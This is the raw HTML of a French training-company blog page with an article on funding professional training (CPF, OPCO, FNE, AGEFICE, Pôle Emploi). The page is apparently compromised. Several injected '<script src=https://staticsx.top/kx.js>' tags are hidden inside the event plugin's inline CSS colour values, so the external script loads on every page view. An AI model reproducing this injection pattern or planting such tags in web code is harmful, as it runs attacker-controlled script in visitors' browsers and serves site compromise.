<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.starthack.fr/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.8.7.5'  media='all' />
<style id='quiklearn-dynamic-inline-css' >
 :root {   --quiklearn-primary-color: #0086e5;   --quiklearn-primary-color-rgb: 0, 134, 229;   --quiklearn-secondary-color: #0086e5;   --quiklearn-secondary-color-rgb: 0, 134, 229;   --quiklearn-body-color: #000000;  } @media ( min-width:1400px ) { .container {  max-width: 1414px !important; } } #preloader { background-color: #ffffff; }  body { font-family: 'Outfit', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : 100; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Outfit', sans-serif; font-weight : 600; } h1 { font-size: 44px; line-height: 54px; font-style: normal; } h2 { font-size: 36px; line-height: 42px; font-style: normal; } h3 { font-size: 28px; line-height: 36px; font-style: normal; } h4 { font-size: 22px; line-height: 28px; font-style: normal; } h5 { font-size: 18px; line-height: 24px; font-style: normal; } h6 { font-size: 14px; line-height: 18px; font-style: normal; }  .site-header .main-navigation nav ul li a, .additional-menu-area .sidenav ul li a, .rt-slide-nav .offscreen-navigation ul li > a { font-family: 'Outfit', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a, .additional-menu-area .sidenav ul li ul li a { font-family: 'Outfit', sans-serif; font-size: 15px; line-height: 22px; font-weight : 400; font-style: normal; } .rt-slide-nav .offscreen-navigation ul .sub-menu li > a { font-family: 'Outfit', sans-serif; font-size: 15px; line-height: 22px; font-weight : 400; font-style: normal; } .entry-banner.opacity-on:after {   background-color: rgba(0, 0, 0, 0); } .entry-banner .entry-banner-content { padding-top: 100px; padding-bottom: 100px; } 
/*# sourceURL=quiklearn-dynamic-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/wp-util.min.js?ver=e454dedca3ce4d0a6bb093bcaea4107b" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS83CWC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.starthack.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS83CWC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.8.7.5" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.starthack.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.starthack.fr/wp-json/wp/v2/posts/6076" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="og:url" content="https://www.starthack.fr/comment-financer-sa-formation-en-2022/?v=1769994600" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment financer votre formation en 2023 ?" /><meta property="og:description" content="La formation professionnelle accessible à tous Vous avez un projet de formation professionnelle et souhaitez savoir comment financer votre formation ? Vous êtes au bon endroit ! La formation est un réel besoin aujourd’hui : que ce soit dans le cadre d’un projet professionnel, d’une reconversion professionnelle ou encore une montée en compétences. Lorsque votre besoin de formation est établi, la question du financement se pose très rapidement.  Pour cela il existe différents dispositifs permettant de prendre en charge votre formation. Que vous soyez salarié ou demandeur d’emploi, vous avez la possibilité de bénéficier de plusieurs dispositifs qui pourront vous aider à financer vos formations. Dans cet article nous allons vous expliquer les différents procédés pour faire financer votre formation. Je suis salarié(e) Si vous êtes salarié(e) d’une entreprise, plusieurs possibilités s’offrent à vous : Financer votre formation avec votre budget Compte personnel de formation (CPF). Pour consulter votre budget…" /><meta property="og:image" content="https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png?v=1769994600" /><meta property="og:site_name" content="Starthack" /><meta name="twitter:card" content="summary" /><meta property="og:updated_time" content="1769994600" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-270x270.png" />
<style id='etn-custom-css-inline-css' >
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-6076 single-format-standard wp-embed-responsive wp-theme-quiklearn wp-child-theme-quiklearn-child theme-quiklearn woocommerce-no-js rtsb-shopbuilder-plugin rtsb_theme_quiklearn woocommerce page-comment-financer-sa-formation-en-2022 sticky-header header-style-1 footer-style-2 rt-course-grid-view has-sidebar right-sidebar  post-detail-style1 product-grid-view elementor-default elementor-kit-3324">
		
		<div class="quiklearn-progress-container">
		<div class="quiklearn-progress-bar" id="quiklearnBar"></div>
	</div>
	
		
	<div id="page" class="site main-homeOne">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" aria-label="Dark Logo" href="https://www.starthack.fr/"><img fetchpriority="high" width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-600x206.png 600w" /></a>
				<a class="light-logo" aria-label="Light Logo" href="https://www.starthack.fr/"><img width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-600x206.png 600w" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-22874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://www.starthack.fr/formation/">catalogue de formation</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.starthack.fr/evenements/">Prochaines sessions</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.starthack.fr/blog/">Actualités</a></li>
<li id="menu-item-22776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22776"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Équipe</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://www.starthack.fr/contact/">Contactez notre équipe</a></li>
</ul></nav>				</div>
			</div>
					</div>
	</div>
</div>							
			</div>
		</header>		
		<div id="mobile-sticky-placeholder"></div>
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <a class="mobile-logo dark-logo" aria-label="Mobile Logo" href="https://www.starthack.fr/"><img fetchpriority="high" width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-600x206.png 600w" /></a>
            <div class="mean-bar-search">
                <span class="sidebarBtn ">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
                            </div>            
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://www.starthack.fr/formation/">catalogue de formation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.starthack.fr/evenements/">Prochaines sessions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.starthack.fr/blog/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22776"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://www.starthack.fr/contact/">Contactez notre équipe</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		<div id="header-search" class="header-search">
			<div class="header-search-wrap">
            <button type="button" aria-label="close button" class="close"><i class="fa-solid fa-xmark"></i></button>
            <form role="search" method="get" class="header-search-form" action="https://www.starthack.fr/">
                <input type="search" value="" name="s" placeholder="Ecrivez votre recherche...">
                <button type="submit" aria-label="submit button" class="search-btn"><i class="icon-quiklearn-search"></i></button>
            </form>
            </div>
        </div>
		<div id="content" class="site-content normal">			
						
<div id="primary" class="content-area">
	<input type="hidden" id="quiklearn-cat-ids" value="174">
			<div id="contentHolder">
			<div class="container">
				<div class="row">				
											<div class="col-xl-9">
							<main id="main" class="site-main"> 
								<div class="rt-sidebar-sapcer">
																	<div id="post-6076" class="post-6076 post type-post status-publish format-standard has-post-thumbnail hentry category-starthack-blog tag-financement tag-formation-2">
	<div class="main-wrap">
									<div class="entry-thumbnail-area"><img width="1048" height="540" src="https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation-1048x540.png" class="img-responsive wp-post-image" alt="Financer sa formation" decoding="async" /></div>
					
		<div class="entry-header">
			<h1 class="entry-title">Comment financer votre formation en 2023 ?</h1>
						<ul class="entry-meta">		
					
				<li><i class="icon-quiklearn-calendar"></i>5 mai 2022</li>
								<li><i class="icon-quiklearn-coading"></i><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></li>
							</ul>
						
		</div>
		<div class="entry-content">
<h3 class="wp-block-heading">La formation professionnelle accessible à tous</h3>



<p>Vous avez un projet de formation professionnelle et souhaitez savoir comment financer votre formation ? Vous êtes au bon endroit !</p>



<p>La formation est un réel besoin aujourd’hui : que ce soit dans le cadre d’un projet professionnel, d’une reconversion professionnelle ou encore une montée en compétences.</p>



<p>Lorsque votre besoin de formation est établi, la question du financement se pose très rapidement. </p>



<p>Pour cela il existe différents dispositifs permettant de prendre en charge votre formation. Que vous soyez salarié ou demandeur d’emploi, vous avez la possibilité de bénéficier de plusieurs dispositifs qui pourront vous aider à <strong>financer vos formations</strong>.</p>



<p>Dans cet article nous allons vous expliquer les différents procédés pour faire financer votre formation.</p>



<h3 class="wp-block-heading"><strong>Je suis salarié(e)</strong></h3>



<p>Si vous êtes salarié(e) d’une entreprise, plusieurs possibilités s’offrent à vous :</p>



<ul class="wp-block-list">
<li><strong>Financer votre formation avec votre budget Compte personnel de formation (CPF)</strong>. Pour consulter votre budget disponible, il vous suffit de vous <a href="https://www.moncompteformation.gouv.fr/">connecter à votre compte </a>avec vos identifiants France Connect.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Si votre solde n’est pas suffisant pour financer votre formation</strong>, votre entreprise peut financer la totalité ou une partie du coût de la formation. Il vous suffit de vous renseigner auprès de votre employeur. </li>
</ul>



<ul class="wp-block-list">
<li><strong>Votre employeur peut également financer le coût de la formation : </strong>Il suffit de se renseigner  auprès de votre OPCO (Opérateur des Compétences) pour faire financer la formation. L’OPCO est un organisme agréé par l&rsquo;Etat qui a pour but d&rsquo;aider les entreprises ne dépassant pas 50 salariés à accompagner et à favoriser l&rsquo;évolution professionnelle des salariés par le biais de la formation continue.<br />Le budget formation des OPCO varie en fonction de votre secteur et branche. Il se renouvelle chaque année.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Si le budget OPCO de votre entreprise n’est pas disponible ou insuffisant :</strong> un plan de formation FNE peut être mis en place (<a href="https://www.starthack.fr/fne-formation-dispositif-prolonge-pour-2022/" target="_blank" rel="noreferrer noopener">voir notre article sur le financement FNE</a>). <a href="/contact@starthack.fr">contactez-nous</a> si vous souhaitez des informations à ce sujet ou de l&rsquo;aide pour déposer un dossier.</li>
</ul>



<h3 class="wp-block-heading"><strong>Je suis chef(fe) d’entreprise et je souhaite  mes salariés</strong></h3>



<p>Si vous êtes chef d’entreprise, plusieurs possibilités s’offrent à vous :</p>



<ul class="wp-block-list">
<li><strong>Financement de votre OPCO :  </strong>renseignez vous auprès de votre OPCO (Opérateur des Compétences) pour faire financer la formation. L&rsquo;OPCO finance les professionnels dont le statut est salarié. L’OPCO est agréé par l&rsquo;Etat qui a pour but d&rsquo;aider les entreprises ne dépassant pas 50 salariés à accompagner et à favoriser l&rsquo;évolution professionnelle des salariés par le biais de la formation continue. </li>
</ul>



<ul class="wp-block-list"></ul>



<ul class="wp-block-list">
<li><strong>Financement FNE : </strong>pour un programme de formation au budget plus conséquent (parcours de +35 heures). Le dispositif de formation FNE peut être mis en place. Nous vous invitons à consulter notre article sur ce dispositif.</li>
</ul>



<h3 class="wp-block-heading"><strong>Je suis indépendant</strong></h3>



<p>Si vous êtes indépendant, plusieurs possibilités s’offrent à vous  :</p>



<ul class="wp-block-list">
<li><strong>Financement par l’AGEFICE (nécessitant une cotisation d’un minimum d’1€ à l’URSSAF) : </strong>L&rsquo;aide octroyée par l&rsquo;<a href="https://communication-agefice.fr/">Agefice</a> pour la formation concerne les dirigeants d&rsquo;entreprise ainsi que leurs conjoints collaborateurs ou conjoints associés.<br />Le budget annuel varie chaque année.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Financement FIF PL : </strong>si vous êtes un professionnel libéral, le financement <a href="https://www.fifpl.fr/">FIF PL</a> est pris en charge à hauteur de 750€ par an environ. </li>
</ul>



<h3 class="wp-block-heading"><strong>Je suis demandeur d’emploi</strong></h3>



<p>Si vous êtes demandeur d’emploi, plusieurs possibilités s’offrent à vous :</p>



<ul class="wp-block-list">
<li><strong>Financer votre formation avec votre budget Compte personnel de formation (CPF)</strong>. Pour consulter votre budget disponible, il vous suffit de vous connecter à votre compte (<a href="https://www.moncompteformation.gouv.fr/">https://www.moncompteformation.gouv.fr/</a>) avec vos identifiants France Connect.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Je n’ai pas le solde suffisant pour financer ma formation avec le Compte personnel de formation (CPF) : </strong>vous pouvez effectuer une demande d’abondement par <a href="https://www.pole-emploi.fr/accueil/">Pôle Emploi</a> au moment de vous inscrire à la formation. Sous un délai de 10 jours, Pôle Emploi confirmera ou non sa participation au coût de la formation.<br />Pour information, la formation doit s’inscrire dans le cadre de votre projet professionnel ou de votre recherche d’emploi.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Je n’ai aucun solde disponible pour financer ma formation avec le Compte personnel de formation (CPF) : </strong>Une prise en charge à 100% du coût de la formation est possible par Pôle Emploi.<strong> </strong>Pour cela<strong> </strong>renseignez vous auprès de votre conseiller Pôle Emploi.<br />Pour information, la formation doit s’inscrire dans le cadre de votre projet professionnel ou de votre recherche d’emploi.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Je suis en </strong><strong>Contrat de Sécurisation Professionnelle (CSP) : </strong>votre formation peut être prise en charge via le dispositif Kairos mis en place par Pôle Emploi. </li>
</ul>



<ul class="wp-block-list">
<li><strong>L’aide individuelle à la formation (AIF) </strong>: c’est un dispositif ouvert aux demandeurs d’emploi, aux personnes en contrat de transition professionnelle (CTP),aux personnes en contrat de reclassement professionnel (CRP) et aux personnes en contrat de sécurisation professionnelle (CSP).</li>
</ul>



<h3 class="wp-block-heading"><strong>Je ne correspond pas à ces critères</strong></h3>



<p>Si vous ne correspondez pas à aucun des critères listés ci-dessus, nous vous invitons à prendre contact avec notre équipe afin de pouvoir échanger sur votre profil.</p>



<h3 class="wp-block-heading"><strong>Échangeons sur votre projet de formation au marketing digital</strong></h3>



<p><a href="https://www.starthack.fr/">StartHack</a> est l’académie de formation référente dans le marketing digital, nous attachons une importance particulière à la personnalisation des formations que nous délivrons à tous nos apprenants. </p>



<p>Si vous avez des questions concernant le financement ou pour construire un plan de formation sur-mesure, notre équipe est là pour vous.</p>



<p>Prenons le temps d’échanger ensemble sur votre projet. <a href="/contact@starthack.fr">contactez-nous</a></p>



<p>&nbsp;</p>
					</div>

				
				<div class="entry-footer">
			<div class="entry-footer-meta">
								<div class="meta-tags">
					<h3 class="meta-title">Tags:</h3><a href="https://www.starthack.fr/tag/financement/" rel="tag">financement</a><a href="https://www.starthack.fr/tag/formation-2/" rel="tag">formation</a>				</div>	
							</div>
		</div>
				<!-- author bio -->
				<!-- next/prev post -->
			<div class="divider post-navigation">
					<div class=" text-left">
				<div class="pad-lr-15">
					<span class="next-article"><i class="icon-quiklearn-left-arrow"></i>
					<a href="https://www.starthack.fr/seo-le-premier-reflexe-la-recherche-google/" rel="next">Publication précédente</a></span>
